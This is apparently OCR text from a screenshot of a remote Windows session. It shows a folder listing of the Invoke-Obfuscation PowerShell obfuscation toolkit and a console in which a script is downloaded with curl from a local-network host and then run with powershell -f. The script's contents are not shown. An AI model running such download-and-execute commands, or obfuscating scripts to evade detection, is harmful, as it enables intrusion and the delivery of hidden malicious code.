 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
tools › Invoke-Obfuscation
搜索"Invoke-Obfuscation"
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
mx
sam
VM
新加卷 (D:)
WPS云文档
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
新加卷 (D:)
网络
2.ps1
4.ps1
123.ps1
321.ps1
Invoke-Obfuscation.ps1
Invoke-Obfuscation.psd
Invoke-Obfuscation.psm
LICENSE
Out-CompressedComm
Out-EncodedAsciiComm
Out-EncodedBinaryCom
Out-EncodedBXORComm
Out-EncodedHexComm
Out-EncodedOctalComm
Out-EncodedSpecialCha
Out-EncodedWhitespac
Out-ObfuscatedAst.ps1
Out-ObfuscatedStringCo
Out-ObfuscatedTokenCo
Out-PowerShellLauncher
Out-SecureStringComma
README.md
C:\WINDOWS\system32\cmd.exe - powershell -f 6.ps1
Microsoft Windows [版本 10.0.18362.900]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\nathan>cd Desktop
C:\Users\nathan\Desktop>curl http://192.168.1.227/6.ps1 -o 6.ps1
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2319 100 2319 0 0 2319 0 0:00:01 --:--:-- 0:00:01 141k
C:\Users\nathan\Desktop>powershell -f 6.ps1
22 个项目
英
21:14
2020/7/14